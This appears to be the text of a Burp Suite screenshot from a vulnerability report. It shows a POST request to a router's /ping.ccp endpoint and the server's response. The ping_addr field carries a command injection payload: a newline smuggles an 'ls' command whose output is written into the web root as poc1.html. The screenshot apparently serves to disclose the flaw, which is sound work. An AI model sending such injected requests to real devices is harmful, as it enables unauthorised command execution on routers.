 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/info/Login.html
8 Connection: close
9 Cookie: uid=SN5icKpv49
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 07 Nov 2014 06:35:31 GMT
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 ccp_act=ping_v4&&ping_addr=127.0.0.1%0als />/www/poc1.html
Response
Raw Headers Hex XML
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Thu, 24 Oct 2024 11:50:08 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 36
6 Cache-Control: max-age=0
7 Expires: Thu, 24 Oct 2024 11:50:08 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 </root>